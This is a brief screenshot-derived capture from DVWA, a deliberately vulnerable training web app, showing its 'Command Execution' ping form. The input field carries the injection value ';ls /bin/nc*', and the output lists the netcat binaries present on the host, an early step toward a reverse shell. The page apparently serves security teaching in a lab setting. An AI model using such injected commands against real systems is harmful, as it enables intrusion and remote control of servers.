 DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;ls /bin/nc*
submit
/bin/nc
/bin/nc.openbsd
/bin/nc.traditional